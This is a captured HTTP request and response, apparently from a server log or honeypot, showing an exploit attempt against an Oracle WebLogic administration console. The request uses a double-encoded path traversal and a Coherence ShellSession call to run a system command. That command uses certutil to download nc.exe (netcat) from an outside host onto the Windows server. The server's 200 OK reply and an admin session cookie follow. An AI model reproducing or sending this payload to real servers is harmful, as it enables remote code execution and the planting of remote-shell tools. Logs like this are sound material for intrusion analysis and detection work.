 GET /console/images/%252E%252E%252Fconsole.portal?
_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(
'certutil.exe%20-urlcache%20-f%20http://advertyzing.co.uk:443/nc.exe%20C:%5Cnc.exe');%22); HTTP/1.1
Host: 3.8.87.131:7001
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: "*/"
User-Agent: python-requests/2.22.0
Content-type: application/x-www-form-urlencoded; charset=utf-8

HTTP/1.1 200 OK
Date: Thu, 04 Mar 2021 17:31:47 GMT
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
X-ORACLE-DMS-ECID: 1d7b8f70-17bf-4910-b2d3-f4e2dbb7140b-00000039
X-ORACLE-DMS-RID: 0
Set-Cookie: ADMINCONSOLESESSION=jOj-S6k_7k0LBWmFUkmB9czsMw5lIOsVo3_fxmhTZnX-3KyukOCG!-982621932; path=/console/;
HttpOnly
Content-Language: en-US